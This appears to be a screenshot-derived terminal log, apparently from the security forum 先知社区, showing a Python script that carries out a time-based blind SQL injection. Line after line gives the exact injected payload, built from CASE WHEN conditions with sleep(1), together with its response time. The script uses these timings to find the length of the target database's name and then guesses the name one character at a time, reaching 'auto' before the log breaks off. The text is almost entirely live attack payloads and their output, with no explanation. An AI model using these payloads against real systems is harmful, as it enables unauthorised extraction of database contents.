 [19:33:22] root:/tmp # python sql7.py '(select database())'
[*] Obtaining length
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=1) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.457680940628
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=2) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.556099176407
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=3) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.495035886765
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=4) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.581973075867
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=5) THEN (sleep(1)) ELSE 2 END) as char)-' took 5.52314090729
[+] Length of DB query output is : 5
[*] obtaining query output
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'a%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.56684613228
Got 'a'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aa%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.52551317215
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ab%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.557636022568
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ac%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.44932103157
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ad%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.589357852936
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ae%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.598786115646
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'af%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.558615207672
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ag%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.47629404068
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ah%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.560996055603
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ai%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.559230089188
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.513396024704
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ak%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.465315818787
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'al%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.431910037994
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'am%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.424237966537
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'an%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.492667913437
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ao%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.486105918884
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ap%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.570278167725
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aq%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.50271487236
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ar%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.516265869141
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'as%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.490350008011
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'at%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.508866071701
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'au%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.46041607857
Got 'u'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aua%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.445996046066
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aub%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.549464941025
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.47204208374
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aud%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.482365846634
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aue%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.550583124161
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auf%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.519493103027
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aug%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.529346942902
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auh%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.485732078552
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aui%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.488708019257
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.538176059723
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auk%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.548377990723
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aul%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.439998865128
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aum%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.518635034561
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aun%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.494733095169
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auo%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.431264877319
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aup%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.430500030518
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auq%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.545217990875
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aur%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.476199150085
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aus%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.490111112595
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aut%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.49059295654
Got 't'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auta%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.458800792694
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autb%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.42909693718
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.470509052277
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autd%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475383996964
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aute%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.50755405426
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autf%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475792884827
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autg%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.443109989166
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auth%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.53431892395
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auti%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.423525094986
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475582122803
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autk%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.423989057541
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autl%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.447890996933
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autm%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.450613021851
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autn%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.446521043777
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auto%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.46217989922
Got 'o'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autoa%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.477055072784
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autob%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.434930086136
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autoc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.435769081116
先知社区